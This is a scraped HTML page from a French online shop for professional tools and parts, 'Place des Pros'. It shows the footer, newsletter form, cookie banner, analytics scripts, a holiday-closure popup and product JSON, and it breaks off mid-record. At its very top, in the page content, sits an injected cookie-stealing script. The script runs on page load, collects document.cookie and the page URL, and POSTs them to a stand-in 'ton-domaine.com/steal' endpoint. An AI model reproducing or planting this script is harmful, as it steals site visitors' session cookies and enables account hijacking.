<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1c7d786e796f6f795c717d7570327f7371">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=wfabkq"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":21124,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"223510M","internalReference":null,"label":"Douille longue 1\/4\" 10mm","stocks":[{"id":28547,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.41,"lastPurchasePrice":2.41,"lastMovementDate":"2025-04-14T13:07:48+0000","lastEntryDate":"2025-04-14T12:43:07+0000","lastRemovalDate":"2025-04-14T13:07:48+0000","lastSalePurchaseDate":"2025-04-14T13:07:48+0000","lastPurchaseDate":"2025-04-14T12:43:07+0000","lastSaleDate":"2025-04-14T13:07:48+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-03-28T22:00:00+0000","lastUpdate":"2025-12-12T16:06:14+0000","lastEditor":{"@id":186}},{"id":55699,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.14,"lastPurchasePrice":null,"lastMovementDate":"2021-05-06T14:56:09+0000","lastEntryDate":"2012-02-06T23:00:00+0000","lastRemovalDate":"2021-05-06T14:56:09+0000","lastSalePurchaseDate":"2021-05-06T14:56:09+0000","lastPurchaseDate":"2012-02-06T23:00:00+0000","lastSaleDate":"2021-05-06T14:56:09+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2012-01-31T23:00:00+0000","lastUpdate":"2024-11-14T15:35:07+0000","lastEditor":{"@id":242}},{"id":103091,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2016-07-19T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2016-07-19T22:00:00+0000","lastSalePurchaseDate":"2016-07-19T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2016-07-19T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-07-19T22:00:00+0000","lastUpdate":"2024-12-06T16:36:38+0000","lastEditor":{"@id":15}},{"id":137121,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-01-16T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2019-01-16T23:00:00+0000","lastSalePurchaseDate":"2019-01-16T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-01-16T23:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2019-01-13T23:00:00+0000","lastUpdate":"2024-11-21T15:55:06+0000","lastEditor":{"@id":186}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21582,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:08+0000","lastCheckDate":"2020-07-14T03:49:27+0000"},{"id":589144,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":3.69,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:20+0000","lastCheckDate":"2020-12-04T08:46:20+0000"},{"id":3610221,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.78,"purchasePrice":3.78,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:04+0000","lastCheckDate":"2021-02-01T13:31:04+0000"},{"id":5936801,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":3.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:13+0000","lastCheckDate":"2021-05-05T08:22:13+0000"},{"id":6289847,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":3.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:11+0000","lastCheckDate":"2021-06-04T11:15:11+0000"},{"id":13677249,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.02,"purchasePrice":4.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:24+0000","lastCheckDate":"2022-05-04T16:02:24+0000"},{"id":17540405,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.53,"purchasePrice":4.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","c